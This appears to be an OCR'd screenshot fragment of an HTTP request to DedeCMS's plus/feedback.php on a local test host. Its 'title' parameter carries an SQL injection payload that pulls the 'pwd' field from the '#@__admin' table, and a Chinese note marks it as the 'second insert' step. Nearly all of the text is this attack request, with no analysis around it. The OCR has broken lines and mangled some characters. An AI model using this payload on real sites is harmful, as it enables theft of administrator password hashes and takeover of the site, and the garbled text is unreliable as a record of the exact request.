
&face=6
&validate=slep
&title=1′,”‘”,1,3,4,5,6,7,8,(select pwd from
%23@__admin))%23
&sbbt=%E5%8F%91%E9%80%81%E8%AF%84%
E8%AE%BA
第二次insert
http://127.0.0.1/dede/plus/feedback.php
?action=send
&comtype=reply
&fid=27